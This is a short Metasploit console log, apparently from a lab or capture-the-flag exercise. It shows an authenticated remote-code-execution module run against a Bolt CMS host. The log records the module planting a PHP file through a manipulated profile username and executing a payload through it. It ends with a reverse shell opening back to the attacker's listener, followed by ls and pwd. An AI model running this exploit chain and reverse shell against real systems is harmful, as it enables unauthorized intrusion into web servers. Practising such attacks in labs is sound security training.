 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.9.0.138:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "ftvodv".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file ojgizmfwkic.php.
[+] Used token 3dcbfde083f2071223d13f9f17 to create hednzmrhuil.php.
[*] Attempting to execute the payload via "/files/hednzmrhuil.php?ftvodv=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.0.138:4444 → 10.10.34.168:59728) at 2024-06-03 13:50:56 +0200
[+] Deleted file hednzmrhuil.php.
[+] Reverted user profile back to original state.
ls
index.html
pwd
/home/bolt/public/files